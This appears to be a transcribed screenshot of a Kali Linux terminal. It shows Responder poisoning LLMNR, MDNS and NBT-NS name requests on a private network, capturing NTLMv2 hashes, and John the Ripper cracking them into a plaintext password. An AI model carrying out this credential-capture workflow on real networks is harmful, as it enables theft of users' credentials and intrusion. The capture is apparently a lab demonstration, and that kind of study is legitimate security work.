 Player
1 2 3 4
69% 0:42
root@kali: /usr/share/responder/logs
File Actions Edit View Help
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name respproxysrv
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [NBT-NS] Poisoned answer sent to 192.168.18.129 for name ARMS.SSE (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name Ragnar_Lothbrok.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name Ragnar_Lothbrok
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name Ragnar_Lothbrok.local
[+] Exiting...
┌──(root💀kali)-[~]
└─# cd /home/kali 1 ⨯
┌──(root💀kali)-[/home/kali]
└─# cd /usr/share/responder/logs
┌──(root💀kali)-[/usr/share/responder/logs]
└─# ls
Analyzer-Session.log Config-Responder.log HTTP-NTLMv2-192.168.18.129.txt Poisoners-Session.log Responder-Session.log SMB-NTLMv2-SSP-192.168.18.129.txt
┌──(root💀kali)-[/usr/share/responder/logs]
└─# john SMB-NTLMv2-SSP-192.168.18.129.txt
Using default input encoding: UTF-8
Loaded 8 password hashes with 7 different salts (1.1x same-salt boost) (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
(carth)
(carth)
(carth)
(carth)
(carth)
(carth)
(carth)
(carth)
8g 0:00:00:00 DONE 2/3 (2022-09-29 00:40) 16.66g/s 235662p/s 261350c/s 321575C/s 123456..222222
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(root💀kali)-[/usr/share/responder/logs]
└─#